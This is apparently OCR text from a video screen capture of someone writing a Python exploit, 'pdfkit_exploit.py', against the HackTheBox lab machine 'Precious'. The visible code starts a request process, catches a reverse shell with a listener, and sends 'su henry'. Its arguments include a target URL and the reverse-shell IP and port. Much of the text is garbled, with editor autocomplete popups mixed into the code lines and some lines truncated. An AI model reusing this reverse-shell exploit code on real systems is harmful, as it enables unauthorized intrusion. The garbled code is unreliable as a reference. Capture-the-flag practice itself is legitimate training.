 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
40 except requests.exceptions.RequestException as e:
41 log.error(f"Ha habido un error de tipo: {e}")
42
43 def run(self):
44
45 signal.signal(signal.SIGINT, self.def_handler)
46 atexit.register(self.cleanup)
47
48 try:
49 proc = multiprocessing.Process(target=self.makeRequest)
50 proc.start()
51
52 except Exception as e:
53 log.error(str(e))
54 self.cleanup()
55 sys.exit(1)
56
57 with listen(self.lport, timeout=20) as shell:
58 if shell.wait_for_connection():
59 print()
60 shell.sendline("su henry")
61 time.sleep(0.1)
62 shell.s
63 shell
64 time~ <> Snippet
65 def get_arguments(): loremSent~ <> Snippet
66 if~ <> Snippet or the if statement.
67 parser = argparse with~ <> Snippet
68 def~ <> Snippet on}:
69 parser.add_argume as~ <> Snippet dirección URL a explotar')
70 parser.add_argume s~ <> Snippet nar puerto para la Reverse Shell')
71 parser.add_argume __~ <> Snippet ed=True, help='Dirección IP para la Reverse Shell')
72 im~ <> Snippet
73 return parser.par gc~ <> Snippet
74 dc~ <> Snippet
75 def main(): lc~ <> Snippet
76 sc~ <> Snippet
77 args = get_argume c)~ <> Snippet
78 for~ <> Snippet
79 exploit = Exploit env~ <> Snippet
80 exploit.run() try~ <> Snippet
81 enc~ <> Snippet
INSERT pdfkit_exp
VPN Scanning nvim pdfkit_exploit.py